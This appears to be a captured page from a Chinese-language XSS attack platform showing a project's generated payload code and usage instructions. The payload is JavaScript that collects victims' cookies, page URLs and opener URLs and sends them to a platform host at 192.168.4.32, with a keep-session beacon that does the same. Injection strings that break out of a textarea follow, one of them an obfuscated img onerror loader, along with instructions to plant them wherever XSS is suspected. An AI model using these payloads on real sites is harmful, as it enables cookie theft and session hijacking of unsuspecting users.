 我的项目 创建
test
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 项目代码
项目名称: test
项目代码：
(function(){(new Image()).src='http://192.168.4.32/xssplatform/index.php?
do=api&id=TNMaJe&location='+escape((function(){try{return
document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e)
{return ''}})())+'&cookie='+escape((function(){try{return
document.cookie}catch(e){return ''}})())+'&opener='+escape((function()
{try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1)
{keep=new Image();keep.src='http://192.168.4.32/xssplatform/index.php?
do=keepsession&id=TNMaJe&url='+escape(document.location)+'&cookie='+escape(doc
ument.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://192.168.4.32/xssplatform/TNMaJe?1377587230>
</script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.
src%3D%22http%3A%2F%2F192.168.4.32%2Fxssplatform%2FTNMaJe%3F%22%2BMath.random%
28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.
body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入